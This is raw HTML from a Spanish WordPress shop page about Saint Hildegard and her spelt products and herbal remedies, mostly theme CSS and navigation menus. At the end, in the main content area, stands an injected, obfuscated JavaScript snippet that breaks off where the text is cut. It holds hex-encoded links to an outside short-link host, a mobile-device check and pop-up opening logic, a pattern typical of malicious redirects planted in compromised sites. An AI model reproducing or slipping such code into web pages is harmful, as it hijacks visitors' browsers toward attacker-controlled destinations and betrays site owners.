<link rel='shortlink' href='https://www.santahildegardaysumundo.es/?p=962' />
<link rel="alternate" type="application/json+oembed" href="https://www.santahildegardaysumundo.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.santahildegardaysumundo.es%2Fel-habermus-de-santa-hildegarda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.santahildegardaysumundo.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.santahildegardaysumundo.es%2Fel-habermus-de-santa-hildegarda%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123382905-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123382905-1');
</script>

<style type="text/css">
#enlaceCorner{
display:none!important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #45d843; }
</style>
	<link rel="icon" href="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/08/cropped-Slider-bienvenida-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/08/cropped-Slider-bienvenida-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/08/cropped-Slider-bienvenida-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.santahildegardaysumundo.es/wp-content/uploads/2018/08/cropped-Slider-bienvenida-2-270x270.jpg" />
<!-- SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#25d10e}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#25d10e}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#25d10e}
		#site-navigation{border-top:4px solid #25d10e}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#25d10e}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#25d10e}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#25d10e}
		.promo-button-area a:hover{border:2px solid #25d10e;background-color:#25d10e}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#25d10e}
		.pagination a span:hover{color:#25d10e;border-color:#25d10e}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#25d10e}
		.comments-area .comment-author-link span{background-color:#25d10e}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#25d10e}
		#secondary .widget-title{border-bottom:2px solid #25d10e}
		#secondary .widget-title span{background-color:#25d10e}
		.footer-widgets-area .widget-title{border-bottom:2px solid #25d10e}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#25d10e}
		.footer-widgets-area a:hover{color:#25d10e}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #25d10e}
		.advertisement_above_footer .widget-title span{background-color:#25d10e}
		a#scroll-up i{color:#25d10e}
		.page-header .page-title{border-bottom:2px solid #25d10e}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#25d10e}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#25d10e}
		.entry-meta .post-format i{background-color:#25d10e}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#25d10e}.more-link,
		.no-post-thumbnail{background-color:#25d10e}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#25d10e}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#25d10e}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#25d10e}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#25d10e}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#25d10e}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#25d10e}
		.widget_featured_posts .article-content .entry-title a:hover{color:#25d10e}
		.widget_featured_posts .widget-title{border-bottom:2px solid #25d10e}
		.widget_featured_posts .widget-title span{background-color:#25d10e}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#25d10e}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#07b300}}</style>
				<style type="text/css" id="wp-custom-css">
			/*fuente*/
p{
font-family:Arial!important;	
}
@media(min-width:1100px){
#header-left-section{margin-left:80px;	
}
#header-logo-image{
margin-top:20px;
}
}
@media(max-width:1100px){	
#media_image-3{
display:none;	
}	
}

/*ocultar boton de calcular envio*/
.shipping-calculator-button{
display:none;	
}
#recuadro{
background-color: #fe635f;
padding: 10px;
margin-bottom: 20px;
}
/*que lo de footer se vea mejor*/
.footer-socket-left-section{
width:100%;
text-align:center;
color:#f5f3f3;
font-size:18px;	
}
/*hacemos el carrito más grande*/
#wpmenucartli .wpmenucart-contents{
padding:0px 12px;	
	
}
.wpmenucart-icon-shopping-cart-0{
font-size:24px	
}
.cartcontents,.amount{
font-size:18px;	
}
#text-5{
width:310px;
}
.dLegales{
font-size:18px;
color:#cccccc!important;
}

.dLegales:hover{
color:#25d10e!important;	
}


#menu-item-930 > ul:nth-child(2){
width:425px!important;	
}	


.main-navigation ul li ul li ul {
    left: -200px;
    top: 0;
}


@media(max-width:820px){
	#contenedorImagen{
	float:none!important;
	text-align:center;	
	}
		#contenedorTextos{
	width:100%;
		text-align:center;
	}	
}
@media(max-width:500px){
	#contenedorGlobal{
	width:100%!important;
	}
	#contenedorTextos{
	font-size:14px!important;
	}	
}
@media(max-width:350px){
	#contenedorTextos{
		font-size:12px!important;
	}	
}
.corner-ribbon{
  width: 200px;
  background: #e43;
  position: absolute;
  top: 25px;
  left: -50px;
  text-align: center;
  line-height: 50px;
  letter-spacing: 1px;
  color: #f0f0f0;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
	z-index:10000;
	font-size:14px!important;
	color:white!important;
	
}

/* Custom styles */

.corner-ribbon.sticky{
  position: fixed;
}

.corner-ribbon.shadow{
  box-shadow: 0 0 3px rgba(0,0,0,.3);
}

/* Different positions */

.corner-ribbon.top-left{
  top: 25px;
  left: -50px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

.corner-ribbon.top-right{
  top: 25px;
  right: -50px;
  left: auto;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

.corner-ribbon.bottom-left{
  top: auto;
  bottom: 25px;
  left: -50px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

.corner-ribbon.bottom-right{
  top: auto;
  right: -50px;
  bottom: 25px;
  left: auto;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

/* Colors */

.corner-ribbon.white{background: #f0f0f0; color: #555;}
.corner-ribbon.black{background: #333;}
.corner-ribbon.grey{background: #999;}
.corner-ribbon.blue{background: #39d;}
.corner-ribbon.green{background: #2c7;}
.corner-ribbon.turquoise{background: #1b9;}
.corner-ribbon.purple{background: #95b;}
.corner-ribbon.red{background: green}
.corner-ribbon.orange{background: #e82;}
.corner-ribbon.yellow{background: #ec0;}
#enlaceCorner{
background-color:green!important;	
}

@media(max-width:800px){
	.textoPortada p{
	font-size:16px!important;	
}
}
/*quitamos el autor*/
.author{
display:none;	
}
.woocommerce-LoopProduct-link > img{
height:140px!important;	
}
.product-category>a>img{
height:135px!important;	
}
/*reducir imagen santa*/
#media_image-3 img{
	margin-top:10px;
width:150px;	
}
#media_image-3{
margin-right:240px;	
}

/* Texto SEO */

/*
    Estilos generales para que las etiquetas no contengan propiedades
    que nos estorben y en todos los navegadores se vean correctamente
*/
* {
  margin: 0;
  padding: 0;
  border: 0;
  box-sizing: border-box;
  vertical-align: baseline;
}

img {
  display: block;
  max-width: 100%;
  width: 100%;
  object-fit: cover;
  object-position: center;
}

a {
  display: flex;
  text-decoration: none;
  color: inherit;
  text-decoration: none;
}

video {
  display: flex;
  object-fit: cover;
  object-position: center center;
}

audio {
  display: flex;
}

p a {
  display: inline;
}

li {
  list-style-type: none;
}

table, tr, td {
  border-collapse: collapse;
  border-spacing: 0;
}

html {
  scroll-behavior: smooth;
}

body {
  font: normal normal normal 100%/140% Fakt Pro Medium, "Roboto", sans-serif;
  -webkit-hyphens: auto;
          hyphens: auto;
  color: #181818;
  background: white;
  font-smooth: always;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1, h2, h3, h4, h5, h6 {
  -webkit-hyphens: auto;
          hyphens: auto;
  font-size: inherit;
  color: inherit;
  font-weight: inherit;
}

form input, form textarea, form select {
  font: normal normal normal 100%/140% Fakt Pro Medium, "Roboto", sans-serif;
  -webkit-hyphens: auto;
          hyphens: auto;
  background-color: transparent;
  /*-webkit-appearance: none;
         appearance: none;*/
  display: block;
}

@keyframes rellenar {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
.home__centrado {
  width: 90%;
  max-width: 1200px;
  margin: 0 auto;
}

.home__img {
  width: 100%;
}

.home__texto {
  width: 100%;
  margin: 2em 0;
  padding: 2em 2em;
  text-align: center;
}
.home__texto .home__h2::after {
  margin: 0 auto 0.5em;
}
.home__texto .home__h3::after {
  margin: 0 auto 0.5em;
}

.home__h1 {
  font-size: 250%;
  font-weight: 700;
  line-height: 1.4em;
  display: inline-block;
}
.home__h1::after {
  content: "";
  display: block;
  width: 30px;
  height: 6px;
  background-color: green;
  margin: 0 auto 0.5em;
}

.home__p {
  font-size: 100%;
  margin: 0.5em 0;
}

.home__section {
  width: 100%;
  margin: 2em 0;
  padding: 2em 2em;
  background-color: lightgray;
  text-align: center;
}
.home__section .home__h2::after {
  margin: 0 auto 0.5em;
}
.home__section .home__h3::after {
  margin: 0 auto 0.5em;
}

.home__h2 {
  font-size: 250%;
  font-weight: 700;
  line-height: 1.4em;
  display: inline-block;
}
.home__h2::after {
  content: "";
  display: block;
  width: 30px;
  height: 6px;
  background-color: green;
  margin: 0 0 0.5em;
}

.home__h3 {
  font-size: 250%;
  font-weight: 700;
  line-height: 1.4em;
  display: inline-block;
}
.home__h3::after {
  content: "";
  display: block;
  width: 30px;
  height: 6px;
  background-color: green;
  margin: 0 0 0.5em;
}

.home__flex {
  width: 100%;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: center;
  align-content: initial;
  margin: 2em 0;
}
.home__flex.sec {
  flex-direction: row-reverse;
}
.home__flex.sec .home__textoalign {
  padding: 2em 2em 2em 0em;
}

.home__textoalign {
  width: 60%;
  padding: 2em 2em;
}
.home__textoalign .home__h2::after {
  margin: 0 0 0.5em;
}
.home__textoalign .home__h3::after {
  margin: 0 0 0.5em;
}

.home__imgalign {
  width: 40%;
}

@media screen and (max-width: 780px) {
  .home__centrado {
    width: 90%;
  }

  .home__h2, .home__h3 {
    font-size: 200%;
  }

  .home__flex {
    flex-direction: column;
  }
  .home__flex.sec {
    flex-direction: column;
  }
  .home__flex.sec .home__textoalign {
    padding: 2em;
  }

  .home__textoalign {
    width: 100%;
    text-align: center;
  }
  .home__textoalign .home__h2::after {
    margin: 0 auto 0.5em;
  }
  .home__textoalign .home__h3::after {
    margin: 0 auto 0.5em;
  }

  .home__imgalign {
    width: 100%;
  }
}
@media screen and (max-width: 400px) {
  .home__h2, .home__h3 {
    font-size: 170%;
  }

  .home__section {
    padding: 1em;
  }

  .home__flex.sec .home__textoalign {
    padding: 1em;
  }

  .home__textoalign {
    padding: 1em;
  }

  .home__texto {
    padding: 1em;
  }
}

.woocommerce ul.products li.product a {
   
    display: block;
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{
	width: 100%;
	height:auto;
}
.entry-title{
	font-size: 34px;
	font-weight: bold;
	font-family:Arial;
}		</style>
			<meta name="google-site-verification" content="B4PL6JSouAYw1Bf5CD_HxLJvD1uUpAEL8VlZTCFuY_M" />
</head>

<body data-cmplz=1 class="post-template-default single single-post postid-962 single-format-standard custom-background wp-custom-logo everest-forms-no-js woocommerce-demo-store woocommerce-no-js ">
	<a href="/tienda/" id="enlaceCorner"><div class="corner-ribbon top-right sticky red">TIENDA ONLINE</div></a>

<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://www.santahildegardaysumundo.es/" class="custom-logo-link" rel="home"><img width="392" height="213" src="https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/cropped-@logosantahildegardaysumundo-copia.jpg" class="custom-logo" alt="SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE" srcset="https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/cropped-@logosantahildegardaysumundo-copia.jpg 392w, https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/cropped-@logosantahildegardaysumundo-copia-300x163.jpg 300w" sizes="(max-width: 392px) 100vw, 392px" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://www.santahildegardaysumundo.es/" title="SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE" rel="home">SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE</a>
							</h3>
																		<p id="site-description">¡TIENDA ONLINE CON PRODUCTOS NATURALES DE SANTA HILDEGARDA! Y otra mucha información más, sobre esta mujer de la Edad-Media.</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="media_image-3" class="widget widget_media_image clearfix"><img width="640" height="987" src="https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/santa.jpg" class="image wp-image-3714  attachment-full size-full" alt="santa hildegarda" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/santa.jpg 640w, https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/santa-195x300.jpg 195w, https://www.santahildegardaysumundo.es/wp-content/uploads/2021/02/santa-600x925.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://www.santahildegardaysumundo.es/" title="SANTA HILDEGARDA Y SU MUNDO | TIENDA ONLINE"><i class="fa fa-home"></i></a>
					</div>

					
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-santa-hildegarda" class="menu"><li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-377"><a href="https://www.santahildegardaysumundo.es/biografia-vida-carrera-bingen/">Vida</a>
<ul class="sub-menu">
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.santahildegardaysumundo.es/visiones-bingen/">Visiones</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.santahildegardaysumundo.es/teologia-creencias-bingen/">Teología de Santa Hildegarda.</a></li>
</ul>
</li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-376"><a href="https://www.santahildegardaysumundo.es/obras-bingen-escrituras/">Obra</a>
<ul class="sub-menu">
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.santahildegardaysumundo.es/obra-espiritual-religiosa/">Obras espiritual Santa Hildegarda</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.santahildegardaysumundo.es/obras-cientificas-libros-ciencia/">Obras científicas de Santa hildegarda</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://www.santahildegardaysumundo.es/obra-musical-cantos-bingen/">Obra musical de Santa Hildegarda</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.santahildegardaysumundo.es/correspondencia-cartas/">Correspondencia y sermones.</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-374"><a href="https://www.santahildegardaysumundo.es/comprar-dietetica-curativa/">Dietética</a>
<ul class="sub-menu">
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.santahildegardaysumundo.es/alimentacion/">Santa Hildegarda alimentación</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-589"><a href="https://www.santahildegardaysumundo.es/espelta-beneficios-salud-cereal/">Santa Hildegarda espelta</a>
	<ul class="sub-menu">
		<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://www.santahildegardaysumundo.es/origen-espelta-historia-lugar/">Origen y evolución de la espelta.</a></li>
		<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://www.santahildegardaysumundo.es/efectos-curativos-espelta-usos/">Beneficios de la espelta</a></li>
	</ul>
</li>
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://www.santahildegardaysumundo.es/cocina-curativa-hildegardiana/">Cocina curativa hildegardiana</a></li>
</ul>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-375"><a href="https://www.santahildegardaysumundo.es/medicina-natural-remedio-curativo/">Medicina</a>
<ul class="sub-menu">
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.santahildegardaysumundo.es/6-reglas-oro-medicina-vida-sana/">Las 6 reglas de oro de Santa Hildegarda</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.santahildegardaysumundo.es/remedios-naturales-medicina/">Remedios naturales</a></li>
</ul>
</li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-410"><a href="https://www.santahildegardaysumundo.es/category/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-824"><a href="https://www.santahildegardaysumundo.es/category/dr-hertzka/">Dr. Hertzka</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-827"><a href="https://www.santahildegardaysumundo.es/category/musica/">música</a></li>
	<li id="menu-item-828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-828"><a href="https://www.santahildegardaysumundo.es/category/espiritualidad/">Espiritualidad</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-829"><a href="https://www.santahildegardaysumundo.es/category/recetas-de-cocina-terapeutica-de-hildegarda/">Recetas de cocina terapéutica de Hildegarda</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.santahildegardaysumundo.es/category/remedios-basicos/">Remedios básicos.</a></li>
</ul>
</li>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-930"><a href="https://www.santahildegardaysumundo.es/tienda-online-especializada-comprar/">Tienda online</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1161"><a href="https://www.santahildegardaysumundo.es/categoria-producto/harina-y-granos-de-espelta-no-hibridada/">Harina y granos de espelta no hibridada</a></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1164"><a href="https://www.santahildegardaysumundo.es/categoria-producto/pasta-de-espelta-no-hibridada-con-huevo/">Pasta de espelta no hibridada con huevo</a></li>
	<li id="menu-item-1174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1174"><a href="https://www.santahildegardaysumundo.es/categoria-producto/pasta-de-espelta-no-hibridada-sin-huevo/">Pasta de espelta no hibridada sin huevo</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1162"><a href="https://www.santahildegardaysumundo.es/categoria-producto/pan-galletas-y-otros-productos-de-espelta-no-hibridada/">Pan, galletas y otros productos de espelta no hibridada</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1172"><a href="https://www.santahildegardaysumundo.es/categoria-producto/especias-recomendadas-por-santa-hildegarda/">Especias recomendadas por Santa Hildegarda</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1163"><a href="https://www.santahildegardaysumundo.es/categoria-producto/hierbas-recomendadas-por-santa-hildegarda/">Hierbas recomendadas por Santa Hildegarda</a></li>
	<li id="menu-item-2376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2376"><a href="https://www.santahildegardaysumundo.es/categoria-producto/hierbas-en-comprimidos/">Hierbas en comprimidos</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1976"><a href="https://www.santahildegardaysumundo.es/categoria-producto/castanas-y-productos-derivados/">Castañas y productos derivados</a></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1167"><a href="https://www.santahildegardaysumundo.es/categoria-producto/bebidas-de-santa-hildegarda/">Bebidas de Santa Hildegarda</a></li>
	<li id="menu-item-1173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1173"><a href="https://www.santahildegardaysumundo.es/categoria-producto/aceites-y-balsamos-recomendados-por-santa-hildegarda/">Aceites y bálsamos recomendados por santa Hildegarda</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1169"><a href="https://www.santahildegardaysumundo.es/categoria-producto/otros-remedios-de-santa-hildegarda/">Otros remedios de Santa Hildegarda</a></li>
	<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1170"><a href="https://www.santahildegardaysumundo.es/categoria-producto/minerales/">Minerales</a>
	<ul class="sub-menu">
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1364"><a href="https://www.santahildegardaysumundo.es/categoria-producto/minerales/cantos-rodados-y-lajas/">Cantos rodados y lajas</a></li>
		<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://www.santahildegardaysumundo.es/categoria-producto/minerales/piedras/">Piedras</a></li>
		<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2144"><a href="https://www.santahildegardaysumundo.es/categoria-producto/minerales/colgantes/">Colgantes</a></li>
		<li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2145"><a href="https://www.santahildegardaysumundo.es/categoria-producto/minerales/pulseras/">Pulseras</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1165"><a href="https://www.santahildegardaysumundo.es/categoria-producto/cremas-y-cosmetica/">Cremas y cosmética</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1171"><a href="https://www.santahildegardaysumundo.es/categoria-producto/libros-sobre-la-obra-de-santa-hildegarda/">Libros sobre la obra de Santa Hildegarda</a></li>
</ul>
</li>
<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://www.santahildegardaysumundo.es/cursos/">Cursos</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.santahildegardaysumundo.es/mi-cuenta/">Mi cuenta</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://www.santahildegardaysumundo.es/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Buscar" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

<script type="text/javascript"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x41\x4f\x44\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4d\x74\x54\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x47\x54\x42\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4f\x44\x63\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x53\x72\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x59\x72\x62\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x77\x49\x65\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const 